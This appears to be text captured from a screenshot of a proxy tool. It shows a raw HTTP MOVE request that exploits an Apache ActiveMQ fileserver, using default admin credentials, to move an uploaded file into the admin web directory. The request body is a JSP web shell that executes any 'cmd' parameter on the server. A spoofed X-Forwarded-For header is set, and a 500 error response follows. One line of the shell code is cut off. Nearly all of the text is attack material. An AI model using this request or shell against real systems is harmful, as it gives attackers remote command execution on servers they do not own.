 Raw Params Headers Hex
1 MOVE /fileserver/2.jsp HTTP/1.1
2 Destination:file:///opt/apache-activemq-5.11.1/webapps/admin/3.jsp
3 Host: 192.168.177.137:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Cookie: JSESSIONID=18wws8yzr1a04iz9gfpkkar3p
10 Authorization: Basic YWRtaW46YWRtaW4=
11 X-Forwarded-For: 8.8.8.8
12 Connection: close
13 Content-Length: 329
14
15 <%@ page import="java.io.*"%>
16 <%
17 out.print("Hello</br>
");
18 String strcmd=request.getParameter("cmd");
19 String line=null;
20 Process p=Runtime.getRuntime().exec(strcmd);
21 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInput
22 while((line=br.readLine())!=null){
23 out.print(line+"</br>
");
24 }
25 %>
Raw Headers Hex
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5